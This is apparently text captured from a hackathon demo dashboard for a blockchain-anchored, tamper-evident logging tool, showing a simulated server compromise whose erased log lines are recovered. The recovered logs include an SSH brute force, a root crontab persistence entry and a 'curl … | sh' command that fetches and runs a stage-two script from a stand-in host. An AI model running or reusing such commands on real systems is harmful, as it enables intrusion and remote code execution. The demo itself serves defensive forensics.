 LEASH BLACKBOX
tamper-evident evidence
Attack Lab LIVE
Security Dashboard
Evidence Explorer
Auditor
Blockchain Proofs
Guided Demo
Validation
Architecture
Chain 31337 · block 2
The attacker can erase the logs.
They cannot erase the proof.
The Big Hack 2.0 · Cybersecurity & Blockchain · B3 — Logs the attacker can't erase
Chain 31337 · block 2
LIVE ATTACK LAB
Compromise the server. Watch the proof survive.
Left: the monitored server's own log store, which you control as root. Right: the same records as committed on an
independent blockchain. Every change below is a real write to the host database; every verdict comes from the real
verifier.
Reset lab
Prepare host
Baseline verify
Compromise
Verify again
ATTACKER TOOLKIT Erase my trail Launder evidence Plant an alibi Timestomp Verify integrity
Tampering detected — the server's logs no longer match the blockchain
12 erased (originals recovered) · 3 fabricated · first divergence at seq 91. The on-chain commitment is unchanged. Lab ground truth: 15/15 caught, 0 false alarms.
web-prod-01
local log store · what the server says happened
root shell active
Lines on host 153
Lines the collector received 162
Signing key on this host none
LeashAnchor commitment
read directly from contract 0x5FbDB2…
immutable
Batch #0 · seq 1–162
On-chain Merkle root 72ea609…c6ac007
Anchored in block 2
Transaction 748e55…7d3f1b
Root rebuilt from host logs cannot rebuild
12 committed record(s) are missing from the host, so the root cannot be rebuilt.
#89 13:12:20 auditd 52559…d342e
read /etc/nginx/nginx.conf
committed · batch #0 52559…d342e
read /etc/nginx/nginx.conf
#90 13:12:21 sshd 5e64e…13a20
Accepted publickey for alice from 10.0.7.3 port 48116 ssh2
committed · batch #0 5e64e…13a20
Accepted publickey for alice from 10.0.7.3 port 48116 ssh2
#91 line erased from the host missing
committed · batch #0 9aa3a…fd090
ORIGINAL SYN scan from 203.0.113.45 across 1024 ports
#92 line erased from the host missing
committed · batch #0 78a51…179a9
ORIGINAL Failed password for root from 203.0.113.45 port 51000 ssh2
#93 line erased from the host missing
committed · batch #0 993df…be6fe
ORIGINAL Failed password for root from 203.0.113.45 port 51001 ssh2
#94 line erased from the host missing
committed · batch #0 0cc20…0e501
ORIGINAL Failed password for root from 203.0.113.45 port 51002 ssh2
#95 line erased from the host missing
committed · batch #0 df1ef…c46f1
ORIGINAL Failed password for root from 203.0.113.45 port 51003 ssh2
#96 line erased from the host missing
committed · batch #0 67a0b…ec327
ORIGINAL Failed password for root from 203.0.113.45 port 51004 ssh2
#97 line erased from the host missing
committed · batch #0 b55b7…c11cc
ORIGINAL Failed password for root from 203.0.113.45 port 51005 ssh2
#98 line erased from the host missing
committed · batch #0 d0738…d63ac
ORIGINAL Accepted password for deploy from 203.0.113.45 port 51022 ssh2
#99 line erased from the host missing
committed · batch #0 5cb84…f4dba
ORIGINAL deploy : TTY=pts/0 ; PWD=/home/deploy ; USER=root ; COMMAND=/bin/…
#100 line erased from the host missing
committed · batch #0 b638f…b37bf
ORIGINAL crontab modified for root: @reboot /tmp/.x/agent
#101 line erased from the host missing
committed · batch #0 a9a39…f16b1
ORIGINAL curl -s http://198.51.100.23/stage2.sh | sh
#102 line erased from the host missing
committed · batch #0 2eaac…35657
ORIGINAL Outbound transfer 48.2 MB to 198.51.100.23:443
#103 13:13:19 firewall 9cf33…f97d3
ALLOW tcp web-prod-01 -> 10.0.7.3:5432
committed · batch #0 9cf33…f97d3
ALLOW tcp web-prod-01 -> 10.0.7.3:5432
#104 13:13:29 systemd d78dc…a63c0
Restarted node-exporter.service
committed · batch #0 d78dc…a63c0
Restarted node-exporter.service
#163 13:21:51 sshd 5267e…f115c
Accepted publickey for alice from 10.0.4.12 port 50122 ssh2
no commitment this line never reached the collector
#164 13:21:56 sshd 09426…846a5
Accepted publickey for alice from 10.0.4.12 port 50122 ssh2
no commitment this line never reached the collector
#165 13:22:01 sshd af8e1…482f9
Accepted publickey for alice from 10.0.4.12 port 50122 ssh2
no commitment this line never reached the collector
WHAT THE VERIFIER PROVED
DELETED seq 91
Erased line recovered: SYN scan from 203.0.113.45 across
1024 ports
DELETED seq 92
Erased line recovered: Failed password for root from
203.0.113.45 port 51000 ssh2
DELETED seq 93
Erased line recovered: Failed password for root from
203.0.113.45 port 51001 ssh2
DELETED seq 94
Erased line recovered: Failed password for root from
203.0.113.45 port 51002 ssh2
DELETED seq 95
Erased line recovered: Failed password for root from
203.0.113.45 port 51003 ssh2
DELETED seq 96
Erased line recovered: Failed password for root from
203.0.113.45 port 51004 ssh2
DELETED seq 97
Erased line recovered: Failed password for root from
203.0.113.45 port 51005 ssh2
DELETED seq 98
Erased line recovered: Accepted password for deploy from
203.0.113.45 port 51022 ssh2
DELETED seq 99
Erased line recovered: deploy : TTY=pts/0 ;
PWD=/home/deploy ; USER=root ; COMMAND=/bin/bash
DELETED seq 100
Erased line recovered: crontab modified for root: @reboot
/tmp/.x/agent
DELETED seq 101
Erased line recovered: curl -s http://198.51.100.23/stage2.sh
| sh
DELETED seq 102
Erased line recovered: Outbound transfer 48.2 MB to
198.51.100.23:443